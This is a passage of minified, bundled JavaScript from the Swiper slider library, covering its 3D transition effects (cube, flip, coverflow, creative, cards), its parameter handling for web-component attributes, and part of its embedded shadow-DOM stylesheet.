o;i("virtualUpdate",()=>{a.params.effect===e&&(a.slides.length||(o=!0),requestAnimationFrame(()=>{o&&a.slides&&a.slides.length&&(s(),o=!1)}))})}function y1(t,e){const a=W0(e);return a!==e&&(a.style.backfaceVisibility="hidden",a.style["-webkit-backface-visibility"]="hidden"),a}function H1(t){let{swiper:e,duration:a,transformElements:i,allSlides:s}=t;const{activeIndex:r}=e,u=n=>n.parentElement?n.parentElement:e.slides.find(l=>l.shadowRoot&&l.shadowRoot===n.parentNode);if(e.params.virtualTranslate&&a!==0){let n=!1,d;s?d=i:d=i.filter(l=>{const o=l.classList.contains("swiper-slide-transform")?u(l):l;return e.getSlideIndex(o)===r}),d.forEach(l=>{f1(l,()=>{if(n||!e||e.destroyed)return;n=!0,e.animating=!1;const o=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0});e.wrapperEl.dispatchEvent(o)})})}}function p4(t){let{swiper:e,extendParams:a,on:i}=t;a({fadeEffect:{crossFade:!1}}),l1({effect:"fade",swiper:e,on:i,setTranslate:()=>{const{slides:u}=e,n=e.params.fadeEffect;for(let d=0;d<u.length;d+=1){const l=e.slides[d];let f=-l.swiperSlideOffset;e.params.virtualTranslate||(f-=e.translate);let m=0;e.isHorizontal()||(m=f,f=0);const h=e.params.fadeEffect.crossFade?Math.max(1-Math.abs(l.progress),0):1+Math.min(Math.max(l.progress,-1),0),c=y1(n,l);c.style.opacity=h,c.style.transform=`translate3d(${f}px, ${m}px, 0px)`}},setTransition:u=>{const n=e.slides.map(d=>W0(d));n.forEach(d=>{d.style.transitionDuration=`${u}ms`}),H1({swiper:e,duration:u,transformElements:n,allSlides:!0})},overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!e.params.cssMode})})}function f4(t){let{swiper:e,extendParams:a,on:i}=t;a({cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}});const s=(d,l,o)=>{let f=o?d.querySelector(".swiper-slide-shadow-left"):d.querySelector(".swiper-slide-shadow-top"),m=o?d.querySelector(".swiper-slide-shadow-right"):d.querySelector(".swiper-slide-shadow-bottom");f||(f=S0("div",`swiper-slide-shadow-cube swiper-slide-shadow-${o?"left":"top"}`.split(" ")),d.append(f)),m||(m=S0("div",`swiper-slide-shadow-cube swiper-slide-shadow-${o?"right":"bottom"}`.split(" ")),d.append(m)),f&&(f.style.opacity=Math.max(-l,0)),m&&(m.style.opacity=Math.max(l,0))};l1({effect:"cube",swiper:e,on:i,setTranslate:()=>{const{el:d,wrapperEl:l,slides:o,width:f,height:m,rtlTranslate:h,size:c,browser:p}=e,w=R1(e),M=e.params.cubeEffect,v=e.isHorizontal(),g=e.virtual&&e.params.virtual.enabled;let b=0,S;M.shadow&&(v?(S=e.wrapperEl.querySelector(".swiper-cube-shadow"),S||(S=S0("div","swiper-cube-shadow"),e.wrapperEl.append(S)),S.style.height=`${f}px`):(S=d.querySelector(".swiper-cube-shadow"),S||(S=S0("div","swiper-cube-shadow"),d.append(S))));for(let k=0;k<o.length;k+=1){const P=o[k];let Z=k;g&&(Z=parseInt(P.getAttribute("data-swiper-slide-index"),10));let _=Z*90,B=Math.floor(_/360);h&&(_=-_,B=Math.floor(-_/360));const D=Math.max(Math.min(P.progress,1),-1);let O=0,R=0,H=0;Z%4===0?(O=-B*4*c,H=0):(Z-1)%4===0?(O=0,H=-B*4*c):(Z-2)%4===0?(O=c+B*4*c,H=c):(Z-3)%4===0&&(O=-c,H=3*c+c*4*B),h&&(O=-O),v||(R=O,O=0);const j=`rotateX(${w(v?0:-_)}deg) rotateY(${w(v?_:0)}deg) translate3d(${O}px, ${R}px, ${H}px)`;D<=1&&D>-1&&(b=Z*90+D*90,h&&(b=-Z*90-D*90)),P.style.transform=j,M.slideShadows&&s(P,D,v)}if(l.style.transformOrigin=`50% 50% -${c/2}px`,l.style["-webkit-transform-origin"]=`50% 50% -${c/2}px`,M.shadow)if(v)S.style.transform=`translate3d(0px, ${f/2+M.shadowOffset}px, ${-f/2}px) rotateX(89.99deg) rotateZ(0deg) scale(${M.shadowScale})`;else{const k=Math.abs(b)-Math.floor(Math.abs(b)/90)*90,P=1.5-(Math.sin(k*2*Math.PI/360)/2+Math.cos(k*2*Math.PI/360)/2),Z=M.shadowScale,_=M.shadowScale/P,B=M.shadowOffset;S.style.transform=`scale3d(${Z}, 1, ${_}) translate3d(0px, ${m/2+B}px, ${-m/2/_}px) rotateX(-89.99deg)`}const E=(p.isSafari||p.isWebView)&&p.needPerspectiveFix?-c/2:0;l.style.transform=`translate3d(0px,0,${E}px) rotateX(${w(e.isHorizontal()?0:b)}deg) rotateY(${w(e.isHorizontal()?-b:0)}deg)`,l.style.setProperty("--swiper-cube-translate-z",`${E}px`)},setTransition:d=>{const{el:l,slides:o}=e;if(o.forEach(f=>{f.style.transitionDuration=`${d}ms`,f.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach(m=>{m.style.transitionDuration=`${d}ms`})}),e.params.cubeEffect.shadow&&!e.isHorizontal()){const f=l.querySelector(".swiper-cube-shadow");f&&(f.style.transitionDuration=`${d}ms`)}},recreateShadows:()=>{const d=e.isHorizontal();e.slides.forEach(l=>{const o=Math.max(Math.min(l.progress,1),-1);s(l,o,d)})},getEffectParams:()=>e.params.cubeEffect,perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0})})}function e1(t,e,a){const i=`swiper-slide-shadow${a?`-${a}`:""}${t?` swiper-slide-shadow-${t}`:""}`,s=W0(e);let r=s.querySelector(`.${i.split(" ").join(".")}`);return r||(r=S0("div",i.split(" ")),s.append(r)),r}function m4(t){let{swiper:e,extendParams:a,on:i}=t;a({flipEffect:{slideShadows:!0,limitRotation:!0}});const s=(d,l)=>{let o=e.isHorizontal()?d.querySelector(".swiper-slide-shadow-left"):d.querySelector(".swiper-slide-shadow-top"),f=e.isHorizontal()?d.querySelector(".swiper-slide-shadow-right"):d.querySelector(".swiper-slide-shadow-bottom");o||(o=e1("flip",d,e.isHorizontal()?"left":"top")),f||(f=e1("flip",d,e.isHorizontal()?"right":"bottom")),o&&(o.style.opacity=Math.max(-l,0)),f&&(f.style.opacity=Math.max(l,0))};l1({effect:"flip",swiper:e,on:i,setTranslate:()=>{const{slides:d,rtlTranslate:l}=e,o=e.params.flipEffect,f=R1(e);for(let m=0;m<d.length;m+=1){const h=d[m];let c=h.progress;e.params.flipEffect.limitRotation&&(c=Math.max(Math.min(h.progress,1),-1));const p=h.swiperSlideOffset;let M=-180*c,v=0,g=e.params.cssMode?-p-e.translate:-p,b=0;e.isHorizontal()?l&&(M=-M):(b=g,g=0,v=-M,M=0),h.style.zIndex=-Math.abs(Math.round(c))+d.length,o.slideShadows&&s(h,c);const S=`translate3d(${g}px, ${b}px, 0px) rotateX(${f(v)}deg) rotateY(${f(M)}deg)`,E=y1(o,h);E.style.transform=S}},setTransition:d=>{const l=e.slides.map(o=>W0(o));l.forEach(o=>{o.style.transitionDuration=`${d}ms`,o.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach(f=>{f.style.transitionDuration=`${d}ms`})}),H1({swiper:e,duration:d,transformElements:l})},recreateShadows:()=>{e.params.flipEffect,e.slides.forEach(d=>{let l=d.progress;e.params.flipEffect.limitRotation&&(l=Math.max(Math.min(d.progress,1),-1)),s(d,l)})},getEffectParams:()=>e.params.flipEffect,perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!e.params.cssMode})})}function h4(t){let{swiper:e,extendParams:a,on:i}=t;a({coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0}}),l1({effect:"coverflow",swiper:e,on:i,setTranslate:()=>{const{width:u,height:n,slides:d,slidesSizesGrid:l}=e,o=e.params.coverflowEffect,f=e.isHorizontal(),m=e.translate,h=f?-m+u/2:-m+n/2,c=f?o.rotate:-o.rotate,p=o.depth,w=R1(e);for(let M=0,v=d.length;M<v;M+=1){const g=d[M],b=l[M],S=g.swiperSlideOffset,E=(h-S-b/2)/b,k=typeof o.modifier=="function"?o.modifier(E):E*o.modifier;let P=f?c*k:0,Z=f?0:c*k,_=-p*Math.abs(k),B=o.stretch;typeof B=="string"&&B.indexOf("%")!==-1&&(B=parseFloat(o.stretch)/100*b);let D=f?0:B*k,O=f?B*k:0,R=1-(1-o.scale)*Math.abs(k);Math.abs(O)<.001&&(O=0),Math.abs(D)<.001&&(D=0),Math.abs(_)<.001&&(_=0),Math.abs(P)<.001&&(P=0),Math.abs(Z)<.001&&(Z=0),Math.abs(R)<.001&&(R=0);const H=`translate3d(${O}px,${D}px,${_}px)  rotateX(${w(Z)}deg) rotateY(${w(P)}deg) scale(${R})`,j=y1(o,g);if(j.style.transform=H,g.style.zIndex=-Math.abs(Math.round(k))+1,o.slideShadows){let $=f?g.querySelector(".swiper-slide-shadow-left"):g.querySelector(".swiper-slide-shadow-top"),I=f?g.querySelector(".swiper-slide-shadow-right"):g.querySelector(".swiper-slide-shadow-bottom");$||($=e1("coverflow",g,f?"left":"top")),I||(I=e1("coverflow",g,f?"right":"bottom")),$&&($.style.opacity=k>0?k:0),I&&(I.style.opacity=-k>0?-k:0)}}},setTransition:u=>{e.slides.map(d=>W0(d)).forEach(d=>{d.style.transitionDuration=`${u}ms`,d.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach(l=>{l.style.transitionDuration=`${u}ms`})})},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0})})}function g4(t){let{swiper:e,extendParams:a,on:i}=t;a({creativeEffect:{limitProgress:1,shadowPerProgress:!1,progressMultiplier:1,perspective:!0,prev:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1},next:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1}}});const s=n=>typeof n=="string"?n:`${n}px`;l1({effect:"creative",swiper:e,on:i,setTranslate:()=>{const{slides:n,wrapperEl:d,slidesSizesGrid:l}=e,o=e.params.creativeEffect,{progressMultiplier:f}=o,m=e.params.centeredSlides,h=R1(e);if(m){const c=l[0]/2-e.params.slidesOffsetBefore||0;d.style.transform=`translateX(calc(50% - ${c}px))`}for(let c=0;c<n.length;c+=1){const p=n[c],w=p.progress,M=Math.min(Math.max(p.progress,-o.limitProgress),o.limitProgress);let v=M;m||(v=Math.min(Math.max(p.originalProgress,-o.limitProgress),o.limitProgress));const g=p.swiperSlideOffset,b=[e.params.cssMode?-g-e.translate:-g,0,0],S=[0,0,0];let E=!1;e.isHorizontal()||(b[1]=b[0],b[0]=0);let k={translate:[0,0,0],rotate:[0,0,0],scale:1,opacity:1};M<0?(k=o.next,E=!0):M>0&&(k=o.prev,E=!0),b.forEach((R,H)=>{b[H]=`calc(${R}px + (${s(k.translate[H])} * ${Math.abs(M*f)}))`}),S.forEach((R,H)=>{let j=k.rotate[H]*Math.abs(M*f);S[H]=j}),p.style.zIndex=-Math.abs(Math.round(w))+n.length;const P=b.join(", "),Z=`rotateX(${h(S[0])}deg) rotateY(${h(S[1])}deg) rotateZ(${h(S[2])}deg)`,_=v<0?`scale(${1+(1-k.scale)*v*f})`:`scale(${1-(1-k.scale)*v*f})`,B=v<0?1+(1-k.opacity)*v*f:1-(1-k.opacity)*v*f,D=`translate3d(${P}) ${Z} ${_}`;if(E&&k.shadow||!E){let R=p.querySelector(".swiper-slide-shadow");if(!R&&k.shadow&&(R=e1("creative",p)),R){const H=o.shadowPerProgress?M*(1/o.limitProgress):M;R.style.opacity=Math.min(Math.max(Math.abs(H),0),1)}}const O=y1(o,p);O.style.transform=D,O.style.opacity=B,k.origin&&(O.style.transformOrigin=k.origin)}},setTransition:n=>{const d=e.slides.map(l=>W0(l));d.forEach(l=>{l.style.transitionDuration=`${n}ms`,l.querySelectorAll(".swiper-slide-shadow").forEach(o=>{o.style.transitionDuration=`${n}ms`})}),H1({swiper:e,duration:n,transformElements:d,allSlides:!0})},perspective:()=>e.params.creativeEffect.perspective,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!e.params.cssMode})})}function v4(t){let{swiper:e,extendParams:a,on:i}=t;a({cardsEffect:{slideShadows:!0,rotate:!0,perSlideRotate:2,perSlideOffset:8}}),l1({effect:"cards",swiper:e,on:i,setTranslate:()=>{const{slides:u,activeIndex:n,rtlTranslate:d}=e,l=e.params.cardsEffect,{startTranslate:o,isTouched:f}=e.touchEventsData,m=d?-e.translate:e.translate;for(let h=0;h<u.length;h+=1){const c=u[h],p=c.progress,w=Math.min(Math.max(p,-4),4);let M=c.swiperSlideOffset;e.params.centeredSlides&&!e.params.cssMode&&(e.wrapperEl.style.transform=`translateX(${e.minTranslate()}px)`),e.params.centeredSlides&&e.params.cssMode&&(M-=u[0].swiperSlideOffset);let v=e.params.cssMode?-M-e.translate:-M,g=0;const b=-100*Math.abs(w);let S=1,E=-l.perSlideRotate*w,k=l.perSlideOffset-Math.abs(w)*.75;const P=e.virtual&&e.params.virtual.enabled?e.virtual.from+h:h,Z=(P===n||P===n-1)&&w>0&&w<1&&(f||e.params.cssMode)&&m<o,_=(P===n||P===n+1)&&w<0&&w>-1&&(f||e.params.cssMode)&&m>o;if(Z||_){const R=(1-Math.abs((Math.abs(w)-.5)/.5))**.5;E+=-28*w*R,S+=-.5*R,k+=96*R,g=`${-25*R*Math.abs(w)}%`}if(w<0?v=`calc(${v}px ${d?"-":"+"} (${k*Math.abs(w)}%))`:w>0?v=`calc(${v}px ${d?"-":"+"} (-${k*Math.abs(w)}%))`:v=`${v}px`,!e.isHorizontal()){const R=g;g=v,v=R}const B=w<0?`${1+(1-S)*w}`:`${1-(1-S)*w}`,D=`
        translate3d(${v}, ${g}, ${b}px)
        rotateZ(${l.rotate?d?-E:E:0}deg)
        scale(${B})
      `;if(l.slideShadows){let R=c.querySelector(".swiper-slide-shadow");R||(R=e1("cards",c)),R&&(R.style.opacity=Math.min(Math.max((Math.abs(w)-.5)/.5,0),1))}c.style.zIndex=-Math.abs(Math.round(p))+u.length;const O=y1(l,c);O.style.transform=D}},setTransition:u=>{const n=e.slides.map(d=>W0(d));n.forEach(d=>{d.style.transitionDuration=`${u}ms`,d.querySelectorAll(".swiper-slide-shadow").forEach(l=>{l.style.transitionDuration=`${u}ms`})}),H1({swiper:e,duration:u,transformElements:n})},perspective:()=>!0,overwriteParams:()=>({_loopSwapReset:!1,watchSlidesProgress:!0,loopAdditionalSlides:e.params.cardsEffect.rotate?3:2,centeredSlides:!0,virtualTranslate:!e.params.cssMode})})}const M4=[q3,G3,N3,W3,X3,Y3,U3,K3,Q3,J3,e4,t4,a4,i4,s4,r4,u4,p4,f4,m4,h4,g4,v4];x0.use(M4);const F1=["eventsPrefix","injectStyles","injectStylesUrls","modules","init","_direction","oneWayMovement","swiperElementNodeName","touchEventsTarget","initialSlide","_speed","cssMode","updateOnWindowResize","resizeObserver","nested","focusableElements","_enabled","_width","_height","preventInteractionOnTransition","userAgent","url","_edgeSwipeDetection","_edgeSwipeThreshold","_freeMode","_autoHeight","setWrapperSize","virtualTranslate","_effect","breakpoints","breakpointsBase","_spaceBetween","_slidesPerView","maxBackfaceHiddenSlides","_grid","_slidesPerGroup","_slidesPerGroupSkip","_slidesPerGroupAuto","_centeredSlides","_centeredSlidesBounds","_slidesOffsetBefore","_slidesOffsetAfter","normalizeSlideIndex","_centerInsufficientSlides","_watchOverflow","roundLengths","touchRatio","touchAngle","simulateTouch","_shortSwipes","_longSwipes","longSwipesRatio","longSwipesMs","_followFinger","allowTouchMove","_threshold","touchMoveStopPropagation","touchStartPreventDefault","touchStartForcePreventDefault","touchReleaseOnEdges","uniqueNavElements","_resistance","_resistanceRatio","_watchSlidesProgress","_grabCursor","preventClicks","preventClicksPropagation","_slideToClickedSlide","_loop","loopAdditionalSlides","loopAddBlankSlides","loopPreventsSliding","_rewind","_allowSlidePrev","_allowSlideNext","_swipeHandler","_noSwiping","noSwipingClass","noSwipingSelector","passiveListeners","containerModifierClass","slideClass","slideActiveClass","slideVisibleClass","slideFullyVisibleClass","slideNextClass","slidePrevClass","slideBlankClass","wrapperClass","lazyPreloaderClass","lazyPreloadPrevNext","runCallbacksOnInit","observer","observeParents","observeSlideChildren","a11y","_autoplay","_controller","coverflowEffect","cubeEffect","fadeEffect","flipEffect","creativeEffect","cardsEffect","hashNavigation","history","keyboard","mousewheel","_navigation","_pagination","parallax","_scrollbar","_thumbs","virtual","zoom","control"];function t1(t){return typeof t=="object"&&t!==null&&t.constructor&&Object.prototype.toString.call(t).slice(8,-1)==="Object"&&!t.__swiper__}function de(t,e){const a=["__proto__","constructor","prototype"];Object.keys(e).filter(i=>a.indexOf(i)<0).forEach(i=>{typeof t[i]>"u"?t[i]=e[i]:t1(e[i])&&t1(t[i])&&Object.keys(e[i]).length>0?e[i].__swiper__?t[i]=e[i]:de(t[i],e[i]):t[i]=e[i]})}function w4(t){return t===void 0&&(t={}),t.navigation&&typeof t.navigation.nextEl>"u"&&typeof t.navigation.prevEl>"u"}function y4(t){return t===void 0&&(t={}),t.pagination&&typeof t.pagination.el>"u"}function b4(t){return t===void 0&&(t={}),t.scrollbar&&typeof t.scrollbar.el>"u"}function P1(t){return t===void 0&&(t=""),t.replace(/-[a-z]/g,e=>e.toUpperCase().replace("-",""))}function x4(t){let{swiper:e,slides:a,passedParams:i,changedParams:s,nextEl:r,prevEl:u,scrollbarEl:n,paginationEl:d}=t;const l=s.filter(Z=>Z!=="children"&&Z!=="direction"&&Z!=="wrapperClass"),{params:o,pagination:f,navigation:m,scrollbar:h,virtual:c,thumbs:p}=e;let w,M,v,g,b,S,E,k;s.includes("thumbs")&&i.thumbs&&i.thumbs.swiper&&!i.thumbs.swiper.destroyed&&o.thumbs&&(!o.thumbs.swiper||o.thumbs.swiper.destroyed)&&(w=!0),s.includes("controller")&&i.controller&&i.controller.control&&o.controller&&!o.controller.control&&(M=!0),s.includes("pagination")&&i.pagination&&(i.pagination.el||d)&&(o.pagination||o.pagination===!1)&&f&&!f.el&&(v=!0),s.includes("scrollbar")&&i.scrollbar&&(i.scrollbar.el||n)&&(o.scrollbar||o.scrollbar===!1)&&h&&!h.el&&(g=!0),s.includes("navigation")&&i.navigation&&(i.navigation.prevEl||u)&&(i.navigation.nextEl||r)&&(o.navigation||o.navigation===!1)&&m&&!m.prevEl&&!m.nextEl&&(b=!0);const P=Z=>{e[Z]&&(e[Z].destroy(),Z==="navigation"?(e.isElement&&(e[Z].prevEl.remove(),e[Z].nextEl.remove()),o[Z].prevEl=void 0,o[Z].nextEl=void 0,e[Z].prevEl=void 0,e[Z].nextEl=void 0):(e.isElement&&e[Z].el.remove(),o[Z].el=void 0,e[Z].el=void 0))};s.includes("loop")&&e.isElement&&(o.loop&&!i.loop?S=!0:!o.loop&&i.loop?E=!0:k=!0),l.forEach(Z=>{if(t1(o[Z])&&t1(i[Z]))Object.assign(o[Z],i[Z]),(Z==="navigation"||Z==="pagination"||Z==="scrollbar")&&"enabled"in i[Z]&&!i[Z].enabled&&P(Z);else{const _=i[Z];(_===!0||_===!1)&&(Z==="navigation"||Z==="pagination"||Z==="scrollbar")?_===!1&&P(Z):o[Z]=i[Z]}}),l.includes("controller")&&!M&&e.controller&&e.controller.control&&o.controller&&o.controller.control&&(e.controller.control=o.controller.control),s.includes("children")&&a&&c&&o.virtual.enabled?(c.slides=a,c.update(!0)):s.includes("virtual")&&c&&o.virtual.enabled&&(a&&(c.slides=a),c.update(!0)),s.includes("children")&&a&&o.loop&&(k=!0),w&&p.init()&&p.update(!0),M&&(e.controller.control=o.controller.control),v&&(e.isElement&&(!d||typeof d=="string")&&(d=document.createElement("div"),d.classList.add("swiper-pagination"),d.part.add("pagination"),e.el.appendChild(d)),d&&(o.pagination.el=d),f.init(),f.render(),f.update()),g&&(e.isElement&&(!n||typeof n=="string")&&(n=document.createElement("div"),n.classList.add("swiper-scrollbar"),n.part.add("scrollbar"),e.el.appendChild(n)),n&&(o.scrollbar.el=n),h.init(),h.updateSize(),h.setTranslate()),b&&(e.isElement&&((!r||typeof r=="string")&&(r=document.createElement("div"),r.classList.add("swiper-button-next"),_0(r,e.hostEl.constructor.nextButtonSvg),r.part.add("button-next"),e.el.appendChild(r)),(!u||typeof u=="string")&&(u=document.createElement("div"),u.classList.add("swiper-button-prev"),_0(u,e.hostEl.constructor.prevButtonSvg),u.part.add("button-prev"),e.el.appendChild(u))),r&&(o.navigation.nextEl=r),u&&(o.navigation.prevEl=u),m.init(),m.update()),s.includes("allowSlideNext")&&(e.allowSlideNext=i.allowSlideNext),s.includes("allowSlidePrev")&&(e.allowSlidePrev=i.allowSlidePrev),s.includes("direction")&&e.changeDirection(i.direction,!1),(S||k)&&e.loopDestroy(),(E||k)&&e.loopCreate(),e.update()}const Re=t=>{if(parseFloat(t)===Number(t))return Number(t);if(t==="true"||t==="")return!0;if(t==="false")return!1;if(t==="null")return null;if(t!=="undefined"){if(typeof t=="string"&&t.includes("{")&&t.includes("}")&&t.includes('"')){let e;try{e=JSON.parse(t)}catch{e=t}return e}return t}},He=["a11y","autoplay","controller","cards-effect","coverflow-effect","creative-effect","cube-effect","fade-effect","flip-effect","free-mode","grid","hash-navigation","history","keyboard","mousewheel","navigation","pagination","parallax","scrollbar","thumbs","virtual","zoom"];function Fe(t,e,a){const i={},s={};de(i,ce);const r=[...F1,"on"],u=r.map(d=>d.replace(/_/,""));r.forEach(d=>{d=d.replace("_",""),typeof t[d]<"u"&&(s[d]=t[d])});const n=[...t.attributes];return typeof e=="string"&&typeof a<"u"&&n.push({name:e,value:t1(a)?{...a}:a}),n.forEach(d=>{const l=He.find(o=>d.name.startsWith(`${o}-`));if(l){const o=P1(l),f=P1(d.name.split(`${l}-`)[1]);typeof s[o]>"u"&&(s[o]={}),s[o]===!0&&(s[o]={enabled:!0}),s[o]===!1&&(s[o]={enabled:!1}),s[o][f]=Re(d.value)}else{const o=P1(d.name);if(!u.includes(o))return;const f=Re(d.value);s[o]&&He.includes(d.name)&&!t1(f)?(s[o].constructor!==Object&&(s[o]={}),s[o].enabled=!!f):s[o]=f}}),de(i,s),i.navigation?i.navigation={prevEl:".swiper-button-prev",nextEl:".swiper-button-next",...i.navigation!==!0?i.navigation:{}}:i.navigation===!1&&delete i.navigation,i.scrollbar?i.scrollbar={el:".swiper-scrollbar",...i.scrollbar!==!0?i.scrollbar:{}}:i.scrollbar===!1&&delete i.scrollbar,i.pagination?i.pagination={el:".swiper-pagination",...i.pagination!==!0?i.pagination:{}}:i.pagination===!1&&delete i.pagination,{params:i,passedParams:s}}const Z4=":host{--swiper-theme-color:#007aff}:host{position:relative;display:block;margin-left:auto;margin-right:auto;z-index:1}.swiper{width:100%;height:100%;margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;display:block}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);box-sizing:content-box}.swiper-android ::slotted(swiper-slide),.swiper-ios ::slotted(swiper-slide),.swiper-wrapper{transform:translate3d(0px,0,0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}::slotted(swiper-slide){flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform;display:block}::slotted(.swiper-slide-invisible-blank){visibility:hidden}.swiper-autoheight,.swiper-autoheight ::slotted(swiper-slide){height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden ::slotted(swiper-slide){transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d ::slotted(swiper-slide){transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode ::slotted(swiper-slide){scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode ::slotted(swiper-slide){scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper::before{content:'';flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered ::slotted(swiper-slide){scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal ::slotted(swiper-slide):first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper::before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical ::slotted(swiper-slide):first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper::before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-virtual ::slotted(swiper-slide){-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper::after{content:'';position:absolute;left:0;top:0;pointer-events:none}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper::after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper::after{width:1px;height:var(--swiper-virtual-size)}:host{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:var(--swiper-navigation-top-offset,50%);width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(0px - (var(--swiper-navigation-size)/ 2));z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next svg,.swiper-button-prev svg{width:100%;height:100%;object-fit:contain;transform-origin:center}.swiper-rtl .swiper-button-next svg,.swiper-rtl .swiper-button-prev svg{transform:rotate(180deg)}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:var(--swiper-navigation-sides-offset,10px);right:auto}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:var(--swiper-navigation-sides-offset,10px);left:auto}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:var(--swiper-pagination-bottom,8px);top:var(--swiper-pagination-top,auto);left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px));height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));display:inline-block;border-radius:var(--swiper-pagination-bullet-border-radius,50%);background:var(--swiper-pagination-bullet-inactive-color,#000);opacity:var(--swiper-pagination-bullet-inactive-opacity, .2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity, 1);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:var(--swiper-pagination-right,8px);left:var(--swiper-pagination-left,auto);top:50%;transform:translate3d(0px,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap,6px) 